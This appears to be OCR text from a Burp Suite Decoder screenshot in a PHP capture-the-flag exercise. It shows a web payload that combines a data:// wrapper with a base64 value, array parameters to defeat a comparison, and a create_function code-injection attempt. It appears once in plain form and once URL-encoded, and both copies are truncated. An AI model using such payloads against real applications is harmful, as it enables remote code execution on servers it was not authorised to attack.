 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
debu=aqua_is_ctue&file=data://text/plain;ZGVidV9kZWJ1X2FxdWE=&shana[]=1&passwd[]=2&flag[code]=create_function&flag[arg]=}va
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%64%65%62%75%3d%61%71%75%61%5f%69%73%5f%63%74%75%65%26%66%69%6c%65%3d%64%61%74%61%3a%2f%2f%7
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode